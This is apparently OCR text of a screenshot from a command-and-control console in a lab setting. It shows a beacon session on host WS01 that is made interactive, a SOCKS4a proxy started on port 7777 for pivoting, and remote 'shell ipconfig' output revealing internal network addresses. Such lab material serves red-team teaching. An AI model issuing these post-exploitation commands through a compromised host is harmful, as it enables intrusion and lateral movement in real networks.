 external internal user computer note pid last
10.0.0.2 192.168.2.167 spotless WS01 260 62ms
10.0.0.2 192.168.2.167 spotless WS01 4112 5ms
Beacon 192.168.2.167@260 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> socks 7777
[+] started SOCKS4a server on: 7777
[+] host called home, sent: 32 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter internet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::5cf3:8193:a222:af0c%14
IPv4 Address. . . . . . . . . . . : 192.168.2.167
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter malware:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.0.0.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.1
Tunnel adapter isatap.{37F01CAA-7EA8-4AC6-97D7-1C99AA6471FE}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter isatap.{9D9A1D0A-728C-416E-9F4A-FB55F87844E8}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :